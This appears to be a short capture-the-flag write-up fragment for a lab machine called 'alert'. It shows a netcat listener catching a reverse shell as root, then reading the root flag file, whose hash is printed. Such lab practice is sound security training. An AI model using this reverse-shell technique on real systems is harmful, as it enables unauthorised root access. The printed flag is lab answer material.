 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.95] from (UNKNOWN) [10.10.11.44] 41106
bash: cannot set terminal process group (1000): Inappropriate ioctl for device
bash: no job control in this shell
root@alert:/opt/website-monitor/config# whoami
whoami
root
root@alert:/opt/website-monitor/config# cd /root
cd /root
root@alert:~# cat root.txt
cat root.txt
1231c6969c5d727612d8ba4f50ea228f
root@alert:~#